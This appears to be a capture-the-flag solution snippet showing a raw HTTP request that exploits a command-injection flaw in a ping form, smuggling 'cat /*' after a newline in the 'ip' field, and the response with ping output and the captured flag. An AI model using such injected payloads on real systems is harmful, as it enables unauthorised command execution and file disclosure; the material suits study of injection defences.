 POST / HTTP/1.1
Host: 103.97.125.56:30199
Content-Length: 22
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
Origin: http://103.97.125.56:30199
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://103.97.125.56:30199/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
ip=google.com%0acat /*
26 </div>
27 <div class="text-start">
28 google.com
29 cat /*<pre>
PING google.com (74.125.130.138): 56 data
bytes
30 64 bytes from 74.125.130.138: icmp_seq=0
ttl=55 time=150.848 ms
31 64 bytes from 74.125.130.138: icmp_seq=1
ttl=55 time=51.161 ms
32 64 bytes from 74.125.130.138: icmp_seq=2
ttl=55 time=41.837 ms
33 64 bytes from 74.125.130.138: icmp_seq=3
ttl=55 time=106.181 ms
34 --- google.com ping statistics ---
35 4 packets transmitted, 4 packets received,
0% packet loss
36 round-trip min/avg/max/stddev =
41.837/87.507/150.848/44.067 ms
37 CHH{EASY_f1ltEr_coMM4ND_INJ3c7IoN_a0632d9b64
0ce0579fcc8111831d94f0}
</pre>